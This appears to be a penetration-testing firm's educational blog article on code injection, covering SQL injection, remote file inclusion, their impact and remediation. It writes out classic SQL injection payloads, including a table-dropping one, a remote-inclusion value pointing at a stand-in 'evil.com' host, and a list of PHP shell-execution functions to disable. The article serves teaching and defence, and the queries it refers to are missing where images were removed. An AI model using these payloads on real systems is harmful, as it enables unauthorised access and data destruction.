Code Injection Vulnerabilities

Introduction to Code Injection Vulnerabilities
Code injection is an attack where the attacker tries to inject a code that can be interpreted and executed by the application. Poor handling of data is responsible for the occurrence of this exploitation. It also means that when the user has not validated input or output data then malicious codes can be injected into the application and damage it. Here are some of the categories that are considered for validation like characters, data format, and amount of expected data.
Code Injection is often confused with command injection. now let’s see what a command injection is? It revolves around the execution of commands in a system shell or other parts of the environment. In most cases, command injection provides great control over the target system. The Code injection permits an attacker to insert their malicious code which is then executed by the application, while in the Command Injection, the attacker extends the default functionality of the application that executes system commands, without injecting the code.
Injection flaws can be found in LDAP, SQL, NoSQL queries, XPATH, OS commands, SMTP Headers, XML parsers, program arguments, and more. It is easier to find the flaws by examining the source code rather than testing manually. Usually, fuzzers and scanners help in discovering the injection flaws. As a result of these above-mentioned attacks, a user may encounter data loss, access denied scenario, lack of accountability, denial of access, or even lead to complete takeover or shutdown.
Different types of Code Injections and their exploits
SQL Injection
In SQL injection, the syntax of SQL is used to inject commands which can simply read or modify a database to compromise the actual meaning of an original query.
Exploit – Let us consider a web page that has two fields consisting of username and password. When the credentials are entered, the page will generate a SQL query to verify the password that should match with the user’s name in the database table.

If credentials are matched, then access will be granted. Similarly, if an attacker enters a valid user name and injects SQL code like password’ OR ‘1’=’1 in the password field, the code will look like the following.

Here ’1’=’1’ will always be true and many rows will be returned for granting access to the user.
Exploit – Consider another query with the following format

If a shady user performs the following for inputs
UserID: ‘;DROP TABLE User; –‘
Password: ‘OR”=’
The query will be analyzed to be
![]()
It will remove the user table from the database. The symbol signifies the end of the command and the beginning of a new one. – – Symbol indicates the start of a comment.
Remote File Injection
Let us take an example of the following PHP program, which includes a specific file by the request.

The example can be read-only, as color-files like blue.php and red.php could be completely loaded.
Exploit – Attackers might provide COLOR=http://evil.com/exploit causing PHP to load the external file.
Impact
If the user input fields are not sanitized, then the execution of malicious codes is permitted It will result in the execution of arbitrary code on the server. It can even result in the running of system commands on the server and making it vulnerable to injection attacks. It will result in creating an interactive shell on the system and thereby exposing it to vulnerabilities.
Remediation on Code Injection Vulnerabilities
All the input fields should be first validated and sanitized from all kinds of potential untrusted sources, along with the Internet-facing web clients. It includes backend feeds over extranets, from multiple suppliers, partners, and more which can be easily compromised on their own and begin sending distorted data.
Any code related to vulnerable functions should be avoided. Automated tools may be used to identify these vulnerable functions
Considering a PHP code, some of the list of disabled functions are exec(), passthru(), shell_exec(), system(), proc_open(), popen(), curl_multi_exec(), parse_ini_file(), and show_source().
References
- https://en.wikipedia.org/wiki/Code_injection
- https://www.imperva.com/learn/application-security/command-injection/
- https://owasp.org/www-community/attacks/Code_Injection#
- https://www.acuetix.com/blog/articles/injection-attacks/n
- https://cobalt.io/blog/a-pentesters-guide-to-code-injection
Author,
Srikanth Rudrarapu,
Associate Security Consultant
Attack & PenTest Team,
Varutra Consulting Pvt.Ltd.




